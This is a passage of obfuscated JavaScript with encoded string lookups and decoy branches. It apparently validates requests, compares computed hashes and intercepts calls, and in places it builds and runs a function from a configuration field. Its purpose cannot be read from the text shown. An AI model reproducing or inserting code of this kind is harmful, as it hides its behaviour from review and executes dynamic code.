vp(vf,vz);},'NeTLb':vW(0x74f),'KMNrS':function(vp,vf,vz,vk,vK,vC,vM){return vp(vf,vz,vk,vK,vC,vM);},'rbJoV':vW(0x706),'YAdTh':function(vp,vf,vz){return vp(vf,vz);},'cyybw':function(vp,vf,vz){return vp(vf,vz);},'JYnzn':vW(0x334),'RgvEN':function(vp,vf){return vp<vf;},'NIqBR':'MTG#','GivYI':function(vp,vf){return vp+vf;},'qGXjg':function(vp,vf,vz){return vp(vf,vz);},'tVuki':vW(0x268),'TveLn':vW(0x216),'MNogG':function(vp,vf,vz){return vp(vf,vz);},'zjnju':vW(0x579),'Loxhx':vW(0x78e),'JJDke':vW(0x234),'KTAxN':function(vp,vf){return vp+vf;},'nmxkW':function(vp,vf){return vp+vf;},'XGVod':function(vp,vf,vz){return vp(vf,vz);},'ljQpJ':vW(0x800),'yxlOa':function(vp,vf,vz){return vp(vf,vz);},'gEWOb':vW(0x4e2),'FqRxQ':function(vp,vf,vz){return vp(vf,vz);},'wqhhu':function(vp,vf){return vp+vf;},'NqXzl':vW(0x4e9),'ETOds':function(vp,vf,vz){return vp(vf,vz);},'BwiZr':vW(0x1c6),'AikGn':function(vp,vf){return vp!=vf;},'TagUA':vW(0x5a7),'aYQVd':function(vp,vf){return vp!=vf;},'cYqrF':function(vp,vf){return vp!==vf;},'OmdYX':'%k#h','BgsOP':function(vp,vf,vz){return vp(vf,vz);},'Usbvz':function(vp,vf,vz,vk,vK){return vp(vf,vz,vk,vK);},'zelkh':function(vp,vf){return vp>vf;},'HRkNB':function(vp,vf,vz){return vp(vf,vz);},'mxegh':'5i!Z','BTubl':vW(0x2b4),'rUCnW':function(vp,vf,vz){return vp(vf,vz);},'tskxl':function(vp,vf,vz){return vp(vf,vz);},'eUKbJ':function(vp,vf,vz){return vp(vf,vz);},'OSYef':function(vp,vf){return vp+vf;},'aaWVr':function(vp,vf){return vp<vf;},'JkTaX':vW(0x4e5),'welFv':vW(0x608),'BtFFk':vW(0x54d),'lTWlW':vW(0x1bd),'WAFHG':vW(0x2c3),'cAJnp':'5OcG','WnBvq':'S4O2','RUUxz':'I1K0','nisCa':vW(0x4c2),'IjIok':vW(0x7ec),'WWklE':function(vp,vf){return vp+vf;},'paXIY':vW(0x19f),'oFIid':function(vp,vf,vz){return vp(vf,vz);},'cdxxN':function(vp,vf,vz){return vp(vf,vz);},'xjsem':function(vp,vf,vz){return vp(vf,vz);},'iOZUV':function(vp,vf){return vp!==vf;},'tHlwT':function(vp,vf,vz){return vp(vf,vz);},'gLjYh':vW(0x4a0),'iValr':function(vp,vf){return vp===vf;},'JlDTy':function(vp,vf){return vp===vf;},'anDeA':vW(0x4eb),'ZLtMi':function(vp,vf,vz){return vp(vf,vz);},'BSvzo':vW(0x3b9),'MvdDL':function(vp,vf,vz){return vp(vf,vz);},'YxOWY':function(vp,vf,vz){return vp(vf,vz);},'dKCoI':function(vp,vf,vz,vk,vK,vC,vM,vP,vR){return vp(vf,vz,vk,vK,vC,vM,vP,vR);},'WUUmN':'Z#b2','nZUPo':function(vp,vf,vz){return vp(vf,vz);},'sqgnf':vW(0x7ad),'rVupJ':function(vp,vf){return vp===vf;},'CYWru':function(vp,vf){return vp(vf);},'lJVLB':function(vp,vf,vz){return vp(vf,vz);},'CQJJQ':vW(0x5bf),'KBXvL':function(vp,vf,vz){return vp(vf,vz);}},vw,vu;function vF(vp){var vf=vW,vz,vk,vK,vC,vM;if(!W3[Wi(0x689*-0x5+-0x138b+-0x1*-0x3581,vf(0x7cb))](vp))return null;for(vz=W3[Wi(0x1*-0x203+0xc89+0x2*-0x487,vv[vf(0x817)])](vp),vk=-0x1d71+0xa6c+-0x3*-0x657,vK=vz[Wi(0x4*0x6c+-0x1*0x1949+0x187f,vf(0x800))];vk<vK;vk++)if(vC=vz[vk],vC!=null&&vC[Wi(0xde9+-0x41a*-0x2+0xa62*-0x2,vf(0x50b))]()===Wi(0x62b*-0x2+0x139c+-0x8*0xd4,'rUc4'))return vM=vp[vC],W3[Wi(0x43e+0xef9+-0x1288,vv[vf(0x377)])](vM)?[vC,vM]:null;return null;}function vB(vp,vf,vz){var vk=vW,vK={'YcFSy':vk(0x38d),'DMAsZ':function(vZ,vq){return vZ>vq;},'zIcgs':vk(0x800),'AjgzC':function(vZ,vq,vJ){return vZ(vq,vJ);},'oQsie':function(vZ,vq){return vZ>vq;},'ONckQ':'tb0W','yfOay':vk(0x7ad),'ZHpsb':function(vZ,vq,vJ){return vZ(vq,vJ);},'KfkXj':function(vZ,vq,vJ){var vm=vk;return vv[vm(0x6ef)](vZ,vq,vJ);},'FfaDz':'#gSl','Zgsox':function(vZ,vq,vJ){return vv['JlxtW'](vZ,vq,vJ);},'SkXsV':vv[vk(0x332)],'kZGJp':vk(0x7ec),'qPHru':function(vZ,vq){return vZ+vq;},'rKjeP':function(vZ,vq,vJ){return vZ(vq,vJ);},'btbPJ':vk(0x339),'MQJtA':vv[vk(0x7d6)]},vC,vM,vP,vR,vN;if(vz==null)return-0x245*0x2+0x1*-0x180a+0xec*0x1f;if(vv['eSRlG'](vp,null)&&vp>=0x2034+0x1d39+-0x3c41&&vv[vk(0x5cc)](vp,-0x1*0x26d5+-0x150b+0x1*0x3d70))return-0xf5d+0x68c+0x8d1;if(vC=vz[vv[vk(0x252)](Wi,-0x1ee4+0x1d9*0x11+-0x1*-0x49,vk(0x4e9))](Wi(-0x5*-0x1f3+-0x18e8+-0x47*-0x39,vk(0x334))),vC==null||vC[vv[vk(0x6ef)](Wi,-0x3d3*0x1+0xa29*-0x3+0x2376,vk(0x6a4))](vv[vk(0x6ef)](Wi,0x1fd3+0x1327*-0x1+-0xb2e,'Pgbg'))===-(-0x316+-0x1*0x1eef+0x2206))return 0x1fd3*0x1+-0x1*-0xcdb+-0x2cae;vM=0x26c+0x331*0x2+-0x4*0x233,vP={};try{if(vv[vk(0x49e)]==='mYmCP')vP=B[Wi(0x1f4e+-0x2*-0xbc1+-0x3*0x11e0,'NjSI')][vv[vk(0x252)](Wi,0x2*0xe77+0x10e9+-0x1*0x2d25,vk(0x34a))](vf);else return _0x4c35aa[0x3*-0xc08+-0x21e2+0x4626](),_0xb1b771(_0x1b57fb);}catch(vZ){}if(Ww[Wi(0xae3*0x2+0x984+-0x1e32,vk(0x4cd))]()[vv[vk(0x649)](Wi,0x190b+-0x33*-0x6e+0x1d1*-0x19,vk(0x316))]()){if(vv[vk(0x528)]===vv['IhAQz']){for(var vQ=-0x553*-0x4+0x2522+0x1b*-0x22a,vU=_0xe96ebf[_0x553764[-0x1*-0x402+-0x2*0xe5d+-0x18d7*-0x1]];vQ<vU;vQ++){_0x469615[_0x27344d[0x197*0x5+0x3*0x50b+-0x16f3]](_0x1ba387[-0x1950+-0x21b8+-0x4e*-0xc2](_0x262daa[0x102d+-0x17*0x16d+0x10b7]())),vU=_0x4d86ea[_0x2e10a3[-0x1c79+-0x46+0x1cde]];}return _0x4a9bde(_0x17a025[0x2*-0x12fa+0x2156*0x1+0x24f*0x2]);}else{if(vR=vz[vv['gNEjJ'](Wi,-0x7*-0x2cf+-0x27a*-0xb+-0x2e19,vk(0x4e9))](Ww[vv[vk(0x485)](Wi,0xdce+0x13ba+-0x2*0x102e,vv[vk(0x502)])][Wi(0x1e29+-0xc92*-0x3+-0x4316,'#v%U')]),vR==null||vR===Z)return 0x131*0x1+0x1*-0x13af+-0x127e*-0x1;if(vv[vk(0x1df)](vf,null)||vf==Z)return vv[vk(0x854)](WH,WF[vv['dHgUw'](Wi,-0xcfe+-0xe3b*0x1+0x1ccb,vv[vk(0x80d)])](-0xc1b+0xf49*0x1+-0x32b,Wi(0xd62+-0x21e8+-0xaf3*-0x2,vk(0x540)))),-0x1*-0x1af+0x1ae3+0x47*-0x67;if(vP[Wi(0x9ad+-0x535+0x27*-0x13,vk(0x5fe))]==null&&(vM=-0x5bb+0x1e32+-0x1876),vv[vk(0x6b1)](vR,W3[Wi(0x382+0x13c8+-0x15ac,vk(0x2c9))](B[Wi(0xc44+0x1f26+-0x2a63,vk(0x4c0))](vf),Ww[Wi(0x152f*0x1+0x2*0xf77+-0x337b,'^C7V')]())+Z))return vv[vk(0x2bc)](WH,WF[Wi(0x1dd0+-0x1285+-0x1*0x9b9,'&qQD')](0x12a6+0x1ce8+-0x2f8a,vv['TvXVa'](Wi,0x3*0x8cb+0x1*0xbf+-0x19c0,vk(0x540)))),-0xc47+-0x1eef*-0x1+-0x12a7;try{vN=new B[(vv['gfYhW'](Wi,-0x1a87*-0x1+-0xe02+-0xb50,vk(0x61a)))](vP[vv[vk(0x4ea)](Wi,-0x13b4+0x2b*-0x6a+-0x145*-0x1f,vk(0x783))]),vv['pfFfQ'](vN);}catch(vq){if(vk(0x6fe)==='SwaiT')return _0x2de14b[_0xbf4c06(0x2*0x5+0x3e6*0x3+-0xb0d,vK[vk(0x695)])](_0x55d45e)&&vK[vk(0x1e9)](_0x6ad450[_0x436869(0x21a+0x13e8+-0x182*0xe,vK['zIcgs'])],-0x3fe+-0x1f*0x7+0x4d7)&&(_0x37a87c=_0x1ce8df(_0x216c55)),_0x5c3ab5[_0x1bfcb6(-0x20f1+0x33f+-0x154*-0x17,vk(0x6ad))][_0x348e01(0x164a+-0x21cf+0xa*0x14c,vk(0x28d))]=_0x2df277;else WH(WF[vv[vk(0x5b2)](Wi,-0x1fb5+-0x5a+0x20b7,vk(0x324))](0xd2b+-0x105f*0x1+0xa5*0x5,vv[vk(0x5b2)](Wi,0x1*-0xbe7+-0x24cf+-0x6*-0x859,vk(0x540))),vq);}return vM;}}if(vP&&vP[vv['YbEuc'](Wi,0x2244*-0x1+-0x4*-0x8c+0x6*0x583,vk(0x786))+vv['dYIpO'](Wi,-0xcdf+0x1628+-0x7e3,vv['IPwAM'])]&&vv[vk(0x65a)](vP[Wi(0x15cb+-0x1*0x22ac+0xddf,vv['SjFEe'])+Wi(-0x10f*-0x1f+0x46*0x1d+-0x7*0x59f,vk(0x631))],Wi(0x1a8f+-0x2*-0xf53+-0x384c,'CDQp'))){if(vv['qNcYg'](vv[vk(0x376)],vv[vk(0x671)])){var ve=_0x536582[vK[vk(0x462)](_0x52936e,0x2*-0x295+0x1511+-0xeb0,'8BSl')];_0x23bfb6[_0x4cc2c8(0x268d+0xc4+-0x26a2,'RQ^I')](ve)&&vK[vk(0x4a4)](ve[_0x5eccbf(-0x2*0x11d8+-0x199+0x2671*0x1,'5i!Z')](_0x33c2d4(0xdbf+0x11f7+-0x1e4f,vK[vk(0x686)])),-(0x13e0+-0x1*0x2273+0xe94))&&_0x33ea2d[_0x37a00f(-0x1*0xe95+-0x23da+0x336b,vK[vk(0x7c2)])]()===-0x11+0x9f2+0x9e1*-0x1?_0x5d5e0e[vK[vk(0x462)](_0x38c14c,-0x116c+-0x2706+0x3a29,vk(0x45b))](vK[vk(0x1a6)](_0xaf0396,0x2464+0x2401+-0xbed*0x6,vk(0x5a4)),_0x5ee6b4):_0x3f1347[_0x115a5(0x1ab6+0x7*0x51b+-0x86*0x76,vK[vk(0x695)])](_0x492e25)&&_0x2e26c8[vK[vk(0x1a6)](_0x30036d,0x428+-0x680+-0x40f*-0x1,vk(0x45b))](_0x416c60(0x1*0x2487+-0x1de*0x14+0x1a8,'znfy'),_0x3c9b49);try{return _0x284383[vK[vk(0x520)](_0x42b949,-0x2f*0x27+-0x8e*0x1c+-0x17b6*-0x1,vK[vk(0x1f6)])](_0x13c1b9);}catch(vJ){throw vJ;}}else{vv[vk(0x68f)](vP[Wi(-0x2122+0xda6*0x1+-0x3*-0x705,vk(0x5fe))],null)&&(vM=0xf4d+-0x2*-0x25+-0xf96);try{vN=new B[(vv[vk(0x5b2)](Wi,0xad*0x19+0x1*0x26cf+-0x367f,vv[vk(0x822)]))](vP[Wi(-0x736+0x2*0x1302+0x1*-0x1cf5,vk(0x783))]),vN();}catch(vm){vv[vk(0x6b1)](vk(0x33a),vv[vk(0x35d)])?WH(WF[Wi(0xc37+-0x9d3*0x3+0x11ea*0x1,vv[vk(0x7b1)])](0x53*0x3b+0x335*0x9+-0x2ff8,vv[vk(0x252)](Wi,0xfe*0x1a+-0xb8c+-0xce0,'xn!g')),vm):(_0x5697b2={},_0x47b4dc[vK['Zgsox'](_0x385a90,-0x1ddb+0xd7*0xd+0x149a,vK[vk(0x629)])][_0x55dce0(0x22c0+-0xc96+-0x1*0x14cc,vK[vk(0x676)])](_0xf42ccc,_0x226799(-0x15*-0x25+-0x4*-0x2f4+-0xe17,vk(0x547)),(_0x330063[_0x1b445b(0x68a+0x3*0xbf7+-0x29ca,'Wj#j')]=_0x2ceb24?_0x4f2624(_0xaa534d):_0x327a9a,_0x13f5c3[vK[vk(0x2e3)](vK[vk(0x81a)](_0x22e23d,0x6b2+0x1364+-0x18c8,'eDiH'),_0x332a71(0x1ec*0x11+-0x4ea+-0x1a7c,vK[vk(0x3d1)]))]=!(0x7c*-0x24+-0xf2+-0x621*-0x3),_0x5a49b9[vK['AjgzC'](_0xce3054,-0x4*0x859+-0x1*-0x185c+-0x41*-0x27,'t1#!')+_0xa2d3b6(0x9*-0x225+0x1*-0xd1d+0x21d2,vK[vk(0x277)])]=!(0x1*-0xc83+0x1cc3+-0xa*0x1a0),_0x8fa208)));}return vM;}}return-0x20*-0x109+-0x312+-0x1e0e;}function vj(vp,vf,vz,vk,vK){var vC=vW,vM,vP,vR,vN,vQ,vU,ve,vZ,vq,vJ,vm=Ww[Wi(0x1c6f+-0xa*0x61+-0x2*0xc05,vC(0x22d))]();if(!vm)return null;vM=vp[Wi(0x1*-0x1+0x1*-0x1d53+0x1e7c*0x1,vC(0x6a4))](Wi(0xa5*-0x2c+0x141*-0x4+-0x5*-0x6d3,vC(0x471))),vP=vM>-(0x1d*0x81+-0x8*0x32b+0xabc)?vp[vv['BSjtj'](Wi,0x2630+-0x17*-0x25+-0x2813,vv[vC(0x68a)])](vM+(0xf98+-0xd26+-0x271)):null,vR=vm[Wi(0x25f9*0x1+0x1*0x8f6+0x1*-0x2d79,vC(0x80a))](),vN=vm[Wi(-0x64b*0x2+-0x3*-0x73b+-0x838,vC(0x82b))](),vQ=[Wi(-0x1fa8+-0x1e69+0x3f8f*0x1,vC(0x18d))],vU=vv[vC(0x39f)](v4,vR,vN,vz,vp,vf,vP),vU!=null&&vU[Wi(0x4c7*-0x4+0x1379+0x2*0x97,vv[vC(0x3a2)])+Z]!=null&&(vQ=vU[vv[vC(0x726)](Wi,0xe4e*0x1+-0x1573+0x8b0,vC(0x706))+Z]);try{if(ve=vk[vv[vC(0x65c)](Wi,-0x1f7e+0x4*0x5ae+0x994,vC(0x4e9))](Wi(-0x87*0xb+-0x5c+0x6cf,vv[vC(0x84a)])),vZ=!(-0xd*0x28d+0x8ea+0x1840),ve!=null){for(vq=0x232c*0x1+0x1c78+-0x3fa4,vJ=vQ[Wi(-0x1309*0x1+-0x65*0x59+-0x1a*-0x21e,vC(0x800))];vv[vC(0x86d)](vq,vJ);vq++)if(ve[Wi(0x464*0x5+-0x1299*-0x1+-0x2765,vC(0x6a4))](vQ[vq])!==-(-0x2195*0x1+0x1*0xfc7+0x11cf)){vZ=!(0x7*-0xa+-0x20fe+-0x851*-0x4);break;}}if(!vZ)return null;}catch(vH){return vv[vC(0x649)](WH,WF[Wi(-0xac+-0x6c5+0x7*0x12f,vC(0x733))](0x1*0x485+-0xbd*-0x31+-0x26*0x112),vp+Wi(-0x2*0x110b+0xdd7+0x154b,vC(0x216))+vf+Wi(0x1f*-0x9b+-0x1270+-0x264e*-0x1,vv['NIqBR'])+W1[vv[vC(0x65c)](Wi,-0x2a4+0xf15+-0xb5c,vC(0x1a1))](vH)),null;}return(vU==null||vK)&&(vU={},vU[vv[vC(0x2fd)](vv[vC(0x54c)](Wi,0x36b*0x8+0x1b4*0xd+-0x30ce,vC(0x78e)),Z)]=!(0x7b*-0x47+-0xffa+0x3218),vU[Wi(0x3d1*-0x6+0x2a2+0x14f5,vC(0x53d))+Z]=!(0x5*0x28d+0xf0d+0x1*-0x1bce)),vU;}function vT(vp,vf,vz,vk,vK,vC,vM){var vP=vW,vR={'wyzWZ':function(vG,va,vg){return vG(va,vg);},'CRRJP':vP(0x800)};if(vP(0x54e)!==vv[vP(0x487)]){var vN=vP(0x64d)[vP(0x82d)]('|'),vQ=-0xef9*0x1+0x1*0xe7d+0x2*0x3e;while(!![]){switch(vN[vQ++]){case'0':vU=vv['GivYI'](vp,vv['kKekm'](Wi,0x1*-0x2572+-0x2e7*-0xd+0xc3,vv[vP(0x37e)]))+vf+Wi(0x96d+0x7da+0x13*-0xda,'MTG#'),ve=vi[vv[vP(0x557)](Wi,0x17e2+0x13*0x188+0xdf*-0x3b,vv[vP(0x780)])](),vZ=!(-0x1221+-0x1d65+-0x211*-0x17),vM[Wi(-0x283*0xf+0x1fcb+0x23*0x30,vv[vP(0x827)])+Z]?vM[Wi(-0xa08+-0x3ce+0xf94,vv[vP(0x591)])+Z]!=null&&(ve=vM[vv[vP(0x694)](vv[vP(0x805)](Wi,-0x27e+0x15a*-0xb+0x3d2*0x5,vP(0x234)),Z)]):ve=Z,vM[vv[vP(0x596)](vv[vP(0x481)](Wi,0x1*0x2b6+0x57e*0x1+-0x783*0x1,vP(0x53d)),Z)]&&(vZ=!(-0x1*0x3e3+-0x109*-0x9+0x1*-0x56e)),vq=vv[vP(0x43f)](ve,null)&&ve!==Z,vJ=!(0x112e*-0x2+0x1bf0+0x66d),vm=null,vH=!(0x1b13+-0x626*-0x4+-0x33aa),vy=-0x1e2*0x2+-0x1f75+0x1*0x2339;continue;case'1':var vU,ve,vZ,vq,vJ,vm,vH,vy,vE,vV,vn,vh,vi=Ww[Wi(-0x65*0x47+0x24b5+-0x817,vP(0x22d))]();continue;case'2':if(!vi)return vk;continue;case'3':if(vk!=null&&vk[Wi(-0x19f6+-0x1cc4+0x37a0,vv[vP(0x312)])]!==Z){if(vE!=null&&vE!==Z)try{vV=-0x219c+-0x25eb+0x478f,vn=vk[vv[vP(0x5a2)](Wi,0x2*0x5d7+0x279*0xb+0xca9*-0x3,vv[vP(0x312)])]-vV,vE=vk[Wi(-0x20*-0x3c+-0xb2*0x2+-0x1*0x526,vP(0x4e2))](vn),vm=vH?W4(vk[Wi(0xb48+-0x1f*0x86+0xe*0x6c,vv[vP(0x219)])](-0x1*0x16b5+-0x97*0x41+0x1e86*0x2,vn)):vk[vv[vP(0x532)](Wi,-0x3ef+-0x1c44+0x2129,vv[vP(0x219)])](-0x1d0f+-0x1*0x18b3+0x35c2,vn);}catch(vG){if(WH(WF[Wi(-0x19*-0x79+0x1479*-0x1+0x1*0x9bf,'%k#h')](0x54f+0x15b0+-0x1af2),vv['wqhhu'](vU+q,W1[vv[vP(0x805)](Wi,-0x2*-0x22b+0x24e9+-0x282a,'9bTA')](vG)),ve),vq)return null;}}else vm=Z;continue;case'4':return vJ&&vq?null:vm||vk;case'5':try{vE=vK[Wi(-0x54b+-0x3*-0x37f+-0x119*0x4,vv[vP(0x494)])](Ww[Wi(0x12ef+-0x1*0x107b+0x14b*-0x1,vP(0x5a7))][vv['JlxtW'](Wi,0x1*-0x1037+0x8d4+0x42d*0x2,'pUzj')]),vv['eSRlG'](vE,null)&&vE!==Z||(vE=vK[vv['ETOds'](Wi,0x19cd+-0x9d1+-0xf2e,'k3Y8')](Ww[Wi(0x12ac+0x2*-0x27+0x371*-0x5,vP(0x5a7))][vv[vP(0x252)](Wi,-0x19be+0x1cdb+-0x263,vv['BwiZr'])]),vv[vP(0x4fc)](vE,null)&&vE!==Z&&(vH=!(-0x1801+0x2*0x83e+-0x4d*-0x19))),vv[vP(0x4fc)](vE,null)&&vv['ushGi'](vE,Z)||(vE=vK[Wi(0x247a+0x13a2+-0x374e,'k3Y8')](Ww[Wi(-0x2644+0x1dd+-0x4*-0x964,vP(0x5a7))][Wi(-0x1ccb+0xb35*-0x1+0x28ec,vP(0x463))]),vE!=null&&vE!==Z||(vE=vK[Wi(-0x2*-0x1166+0x17*0x167+0x1615*-0x3,vP(0x4e9))](Ww[Wi(-0x2e*0xd6+0xb*-0x349+0x4bc0*0x1,vv['TagUA'])][Wi(-0x3*0x4f2+-0x2*0x1173+0x326f,'YOj^')]),vv[vP(0x1c2)](vE,null)&&vv[vP(0x4d1)](vE,Z)&&(vH=!(0x1e*-0x22+-0x944+0xd40))),vy=0x2665*0x1+0x131f+-0x1*0x3983);}catch(va){if(!vZ&&(vJ=!(-0x162*-0x2+-0x1*0xb29+-0x865*-0x1),WH(WF[vv['XGVod'](Wi,-0x3f8*-0x6+0x5*0x5d9+-0x33f6,vv[vP(0x661)])](0x16*-0xce+-0xaa2*-0x1+0x720),vv[vP(0x2fd)](vU+q,W1[Wi(0x1a29+0x11a7+-0x2abb,vP(0x1a1))](va)),ve,!(0x1adc+-0x1b5c+0x81)),vq))return null;}continue;case'6':if(!vJ&&vC<-0x29*-0xd6+0x1891+-0x39ab){if(vE==null||vE==Z){if(!vZ&&(vJ=!(0x1220*-0x1+0x1ed*-0x1+0x140d),WH(WF[Wi(-0xe77+-0x1*-0x2c3+-0xccb*-0x1,vP(0x194))](-0xf54+-0x14be+0x2421),vU,ve,!(0x565+-0x1116+0xbb2)),vq))return null;}else{if(vv['NZnon'](vm,null)&&(vm=vk),vm==null&&(vm=Z),vh=vy===-0x2*-0x15a+-0x11c*0x17+-0xb68*-0x2?Ww[Wi(0xc54+-0x1e7b+0x12c9,vP(0x497))]():vi[vv['BgsOP'](Wi,-0xc*-0x315+0x12*-0x112+-0x1116,'^C7V')](),calcHash=W3[vv['TvXVa'](Wi,0x10c8+-0xe*-0x13+0x1*-0x1034,vP(0x2c9))](vm,vh)+Z,vE!=calcHash&&(vJ=!(-0x1*-0x43f+-0x1baf+0x1770),vv[vP(0x192)](WH,WF[Wi(0x24e*0xb+-0x1*-0xc83+-0x24c6,vP(0x194))](-0x20f*0x7+-0x76a+0x15e3),vU,ve,!(0x13dd+0x1*0x1d15+-0xb*0x473)),vq))return null;}}continue;}break;}}else{for(var vX=-0x6f*0x27+-0x1a4e+0x2b37,vr=_0x4fee93[vR[vP(0x537)](_0x536206,0x1cc3+0x1a5*0x17+0x20d8*-0x2,vR[vP(0x4b1)])];vX<vr;vX++)if(_0x236d42[vX]==_0x361137)return!(0x2f*-0xad+-0x19*0x59+0x1*0x2874);return!(0x155c+0x3*-0x72b+-0x13*-0x2);}}function vS(){var vp=vW,vf={'ewkLa':function(vE,vV,vn){return vE(vV,vn);},'PVVDV':function(vE,vV,vn,vh){return vE(vV,vn,vh);},'rjxZw':function(vE,vV,vn){return vE(vV,vn);},'gQNCJ':vv['WnBvq'],'zoqtH':function(vE,vV){return vE+vV;},'cQVXi':function(vE,vV){return vE+vV;},'XupMD':vv[vp(0x1d5)],'WtHsn':function(vE,vV){return vE+vV;},'RRUXa':function(vE,vV,vn){return vE(vV,vn);},'fFDDP':vv[vp(0x59a)],'qECKa':function(vE,vV,vn){return vE(vV,vn);},'BFVaf':function(vE,vV){return vE+vV;},'jiBAx':vp(0x297),'PQVTG':'GeBb','MSSsy':vp(0x400),'cVbBV':vp(0x1d0),'Fhyfh':function(vE,vV){return vE+vV;},'wBJjf':function(vE,vV){return vE+vV;},'mQIWS':vv[vp(0x3fe)],'LOKBu':function(vE,vV){return vE+vV;},'nJmGZ':vp(0x7c7),'ShnkR':function(vE,vV,vn){var vh=vp;return vv[vh(0x5b2)](vE,vV,vn);},'wBPHT':function(vE,vV,vn){return vE(vV,vn);},'RgsCV':function(vE,vV,vn){return vE(vV,vn);},'azuxt':function(vE,vV){return vv['WWklE'](vE,vV);},'OSupa':vp(0x758),'YQSaM':function(vE,vV){return vv['wqhhu'](vE,vV);},'tVuvZ':function(vE,vV,vn){return vE(vV,vn);},'diMyR':function(vE,vV){var vn=vp;return vv[vn(0x2fd)](vE,vV);},'TppcQ':function(vE,vV,vn){return vE(vV,vn);}};if(vp(0x672)==='shAmQ')_0x37598a[vf[vp(0x402)](_0x3d1412,-0x421*0x9+0x23f7+0x2b6,'LWHG')]===0x181+-0x107*0x1a+0x1939*0x1&&_0x1803ed(_0x4e745f),_0x440a70[_0x48027f[_0x1ca2cc(0x1b9b*0x1+-0x2325+0x2*0x45b,vp(0x77d))][vf[vp(0x402)](_0x3b116b,0x1511+0x12eb+0x26c9*-0x1,vp(0x2d0))]]||_0x2f5c6f[_0x5b32af[_0x550915(-0x1cd3+0x1d81+0x7e,vp(0x77d))][_0x59c9d6(0x855+0xe25+0x15a5*-0x1,vp(0x48d))]](_0x11fb09);else{var vz,vk,vK,vC,vM,vP,vR,vN,vQ,vU,ve,vZ=arguments[0x23bd+0xa7*-0x9+-0x1dde],vq=arguments[-0xb8b*-0x2+0x1*-0x4b1+-0x4*0x499];if(vv['poEks'](vq,null)&&(vq={},vq[Wi(-0x106*-0xd+-0x2514+0x190e,vv[vp(0x610)])]=Wi(-0x24c1+-0x49*-0x1d+-0x146*-0x17,'k3Y8')),vq[Wi(-0x1724+0xaee*-0x2+0x2e48,vp(0x19f))]==null&&(vq[Wi(-0x29*0x89+0x21a8+-0xa6f,vp(0x19f))]=Wi(-0x41b*0x7+-0x948+-0x26d3*-0x1,vp(0x4e9))),vz=vq[Wi(-0x1*0x81b+0x20c+0x757*0x1,vv[vp(0x610)])][Wi(0x8d4+-0x2027+-0x18ac*-0x1,vp(0x50b))](),vk=Ww[vv[vp(0x485)](Wi,-0x1f9e+-0x2a7+0x22f9,vp(0x2c6))](),vZ===null)vZ=vv['oFIid'](Wi,0x15f2+0x5*0x61d+-0x1*0x32b3,vp(0x318));else{if(vZ===z)vZ=Q;else try{vZ=vZ[vv[vp(0x5db)](Wi,-0x1622+0x364*-0x1+-0x10*-0x1a2,vp(0x864))]();}catch(vE){}}if(vK=vZ,vz===Wi(0x2*0xe9e+0x1ff1+0xb*-0x57d,vv[vp(0x494)])&&(vC=vK,vM=Z,vP=vK[vv[vp(0x64c)](Wi,0x5*-0x305+0x1509+-0x4c8,vv['mxegh'])](vv['xjsem'](Wi,0x65d+0xe87*-0x1+0x8e9,vp(0x471))),vP!==-(-0x23f5*0x1+-0x4*0x1e4+0x2b86)&&(vC=vK[Wi(-0xa7*0x15+-0x52a*0x7+0x3349,vp(0x74f))](-0x917+-0xd61+0x1678,vP),vM=vK[vv[vp(0x75f)](Wi,0x19*0x55+-0x2ef*-0x4+-0x633*0x3,'un39')](vv[vp(0x236)](vP,0x5c5+-0x31*-0x9c+-0x23a0))),vR=!(-0x26e2+0x2555+0x18d),vN=-0x39*-0x17+0x4*-0x381+-0x17*-0x63,vM=WO(vN,arguments[Wi(-0x1f01*0x1+0xe4d+0x11c3,'Z#b2')][Wi(-0x16a9*-0x1+-0xcfb+-0x81a,'@lOk')],Z,vu,vM,Z,vK,vz),W3[Wi(-0x1c4e+-0x44*-0x49+-0x15*-0x75,vv['GTRGE'])](vM)&&vM!==Z&&(vZ=vv[vp(0x834)](vC+Wi(0x66e*0x1+0x2*0x31a+0x1*-0xbe3,'OC!s'),vM))),vz!==Wi(0x2567+-0x1105*-0x1+-0x34cf,vp(0x797))&&vv[vp(0x2aa)](vz,vv[vp(0x80f)](Wi,0x29*-0x5b+-0x1f42+-0x2ea3*-0x1,vp(0x4e9)))||!v8(vK,vz,vq[Wi(-0x1b56+0xc0d+0x1054,'^W!5')])||(vZ=v1(vZ,vq[Wi(0x1bb3+0x20c1+-0x3b2c,vp(0x19f))])),vz===Wi(-0x1022+0x565*0x1+0xba*0x11,'Qy!y')){if(vp(0x6ee)===vp(0x515)){var vJ,vm,vH,vy;return vv['zelkh'](_0x46827f[_0x171c2f(0xb27+0x47*0x3f+-0x1b78,vp(0x6a4))](vv[vp(0x1a9)](_0x296f52,-0xcfc+-0xff0+-0x1dad*-0x1,'k^W9')),-(0x25d6+0x7a6*-0x1+-0x1e2f*0x1))&&_0x4867b8[_0x59f9a9(0x2179+0x525*0x1+-0x2576,vv[vp(0x76d)])](_0x2688e7(0x1*0xfa9+-0x2*0x4ab+0x592*-0x1,vp(0x656)))>-(-0x7d*0x17+-0x349*-0x1+-0x5*-0x197)?(vJ=_0x55adf6[_0x2be943(0xe50+0x281*0x3+-0x1*0x14ad,vv[vp(0x490)])](vv[vp(0x64c)](_0x43e996,-0x1231+0xfe0+0x312,vp(0x656))),vm=_0x24acb8[_0x50e33b(-0x6a*0x3f+0x12b+0x1a11,vp(0x2b4))](vv[vp(0x805)](_0x3f201c,-0x7*-0x2ad+-0x3*0x7b7+-0x93*-0x9,'k^W9')),vH=_0x4e7c25[_0x18524c(0x151d+-0xc7f+-0x79e,vp(0x5e2))](_0x50f18b[vv[vp(0x2a1)](_0x4a5dff,0x5bf+-0x287+-0x1c8,vp(0x74f))](vJ+(0x155f+-0xfde+0x10*-0x58))),vy=_0x22caac[vv[vp(0x301)](_0x459411,0x15ec+-0x7da+-0xd12,vp(0x5e2))](_0xec9879[_0x46df24(-0x11*0x3+-0x1f*-0x7+0xca,vv['NeTLb'])](vv[vp(0x834)](vm,0x2*-0x345+0x1*0x4fa+0x1*0x191))),vv[vp(0x3d0)](vH,vy)?-(-0x479+0x2531+-0x5*0x68b):vH==vy?-0x1dec+0x1bf*0x4+-0x16f*-0x10:-0x933+0x698+0x14e*0x2):0x1066+0x1a11+-0x2a77;}else{if(vR=!(0x1c5d+-0xe*-0x17e+-0x3141),vN=-0xa*0x2ce+-0x1ba+0x1dc6,vq[Wi(-0xe2b+-0x786+0x16bc,vv['gLjYh'])]===z||vq[vv[vp(0x557)](Wi,-0xb18+0xa4c+0x1d7,'^W!5')]===Z||vv[vp(0x3fa)](vq[Wi(0x270d*0x1+0x1*0x527+-0x2b29,vv['gLjY